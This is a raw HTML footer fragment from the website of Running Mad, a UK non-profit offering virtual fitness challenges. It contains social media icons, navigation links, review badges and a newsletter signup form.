						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e1628c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9e1628c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-57d6221 elementor-widget elementor-widget-text-editor" data-id="57d6221" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93d2511 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93d2511" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4289531" data-id="4289531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9831611 elementor-widget elementor-widget-heading" data-id="9831611" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c403dec" data-id="c403dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-739d6d0 elementor-widget elementor-widget-heading" data-id="739d6d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4926e1 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4926e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b4c8f65" data-id="b4c8f65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9f73d7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e9f73d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68b9ba3" data-id="68b9ba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd89c93 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bd89c93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a16de11" data-id="a16de11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cb4c08 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0cb4c08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8b614d3 elementor-hidden-desktop elementor-section-content-middle elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b614d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b4a5440" data-id="b4a5440" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a55720 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="3a55720" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f886bce elementor-widget elementor-widget-heading" data-id="f886bce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64befd4 elementor-widget elementor-widget-heading" data-id="64befd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8a55662 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="8a55662" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c162765 elementor-widget elementor-widget-heading" data-id="c162765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-336bfef elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="336bfef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9fb6f6d elementor-widget elementor-widget-heading" data-id="9fb6f6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec41d8b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ec41d8b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="ec41d8b"/>
			<input type="hidden" name="referer_title" value="Challenge Distance - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-sm-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-sm-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_b61679e elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_b61679e"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8aa8d44 elementor-widget elementor-widget-heading" data-id="8aa8d44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0c108e4 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0c108e4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
